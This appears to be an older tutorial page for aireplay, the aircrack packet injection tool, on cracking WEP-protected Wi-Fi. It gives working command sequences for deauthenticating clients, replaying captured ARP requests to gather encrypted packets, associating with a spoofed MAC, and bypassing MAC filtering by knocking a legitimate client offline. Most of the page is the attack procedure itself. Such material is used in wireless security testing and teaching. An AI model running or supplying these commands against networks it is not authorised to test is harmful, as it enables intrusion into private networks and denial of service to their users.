aireplay:
Project
Homepage: http://www.cr0.net:8040/code/network/
(OFFLINE)
Project Homepage: Local Mirror aircrack-2.41.tar.gz
MD5: 05A37C8A165EFB11EA226829C809DEB3
aireplay is an
802.11 packet injection program.
*Orinoco drivers not supported
Producing
encrypted packets for WEP breaking - Client Present
Producing
encrypted packets for WEP breaking - No Client Present
Receiving
no ARP requests?
Receiving:
"AP rejects source MAC address?"
The MAC address in the following examples
represent:
11:11:11:11:11:11 = BSSID or MAC of the
Access Point
22:22:22:22:22:22 = Valid client MAC
address
33:33:33:33:33:33 = Source MAC for our
attacks (may be valid client MAC that is not currently active
on the network)
This
procedure is required when there is not enough encrypted
traffic being passed across the network for WEP breaking with
aircrack and involves:
-
Deauthing a valid client (to increase the chances
of acquiring an ARP packet, will also allows us to determine
a hidden ESSID.
-
Capture and replay of a valid ARP request to
speedup/generate the collection of encrypted
packets.
airmon.sh start [interface]
[channel]
airodump [interface] [filename] [channel]
Open
another console and initiate a broadcast deauth:
aireplay -0 10 -a 11:11:11:11:11:11
[interface]
Or
to perform a more specific deauth (usually more effective)
against a specific station:
aireplay -0 10 -a 11:11:11:11:11:11 -c
22:22:22:22:22:22 [interface]
Whichever of the above deauths you perform, both
are sending 10 deauthentication packets.
Now
to produce encrypted packets by collecting and replaying ARP
requests:
aireplay -3 -b 11:11:11:11:11:11 -h
22:22:22:22:22:22 [interface]
We now start
listening for ARP requests with the -3 option. The
-h option is mandatory and has to be the MAC address of
an associated client:

As an
example:
aireplay -3
-b 11:11:11:11:11:11 -h 22:22:22:22:22:22
[interface]
Captured 30,000
encrypted packets in 10 minutes against an 802.11b
network on a previously inactive network.
Further
Notes:
-
Attempting
the attack against a dedicated 802.11g network failed
to significantly increase the number of encrypted packets
collected:
-
Appending the
-x option with a variety of different values failed
to significantly increase the number of encrypted packets
collected.
This
attack is only useful when you need an associated MAC address
there is currently no associated client. However it is
generally better to use the MAC address of a real client as in
the Producing
encrypted packets for WEP breaking - Client Present
attack.
Open
a console and start airodump:
airmon.sh start [interface]
[channel]
airodump [interface] [filename] [channel]
"Some access points require reassociation every
30 seconds, otherwise our fake client is considered
disconnected." Open a second console and setup the
associate/reassociate to the access point:
aireplay -1 20 -e [ESSID] -a 11:11:11:11:11:11
-h 33:33:33:33:33:33 [interface]
If
the association stops you may need to manually restart,
however after a while even though the association requests
(aireplay -1 20) stopped encrypted packets were still
being collected ok.
Now
open a third console and start listening for ARP requests with
the -3 option:
aireplay -3 -b 11:11:11:11:11:11 -h
33:33:33:33:33:33 [interface]
It
may take a little time to pickup some ARP packets initially,
if successful airodump should now be collecting encrypted
packets at a rate of roughly 3,000/min.
If after sometime aireplay is still stalling
on "(got 0 ARP requests)" you can attempt to
speed this process up with some deauths (e.g. aireplay -0
10...., as below) followed by some more auths (e.g.
aireplay -1 20...., as below).
aireplay -0 10 -a 11:11:11:11:11:11 -c
33:33:33:33:33:33 [interface] (Deauth)
aireplay -1 20 -e [ESSID] -a 11:11:11:11:11:11
-h 33:33:33:33:33:33 [interface] (Association
request)
If
you are using a random MAC address (i.e. not a valid inactive
MAC) MAC filtering may be in place:
To
overcome this you will need to acquire the MAC address of a
valid client with airodump or kismet and then DoS this client
or wait for it to go down before attempting to join the
network.
|